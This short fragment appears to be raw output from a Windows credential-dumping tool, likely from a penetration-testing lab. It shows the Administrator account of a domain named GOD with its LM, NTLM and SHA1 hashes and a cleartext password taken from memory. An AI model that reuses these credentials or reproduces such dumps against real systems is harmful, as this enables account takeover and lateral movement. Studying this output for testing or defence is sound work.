 msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 1319b0fa23c89f2dff17365faf1ffe89
* NTLM     : 91ff0fb948167eb4d080b5330686c02f
* SHA1     : f0677e7721d58774140845bd2093bcbbee982787
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : Qwer1234
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : Qwer1234
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : Qwer1234